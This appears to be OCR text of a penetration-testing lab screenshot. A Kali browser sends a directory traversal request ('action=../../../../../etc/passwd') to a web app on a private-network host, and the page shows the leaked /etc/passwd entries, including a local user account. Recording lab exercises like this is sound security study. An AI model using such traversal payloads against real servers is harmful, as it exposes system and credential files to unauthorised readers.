 192.168.64.138:8080/dev/index.php?p=action.search&action=../../../../../etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin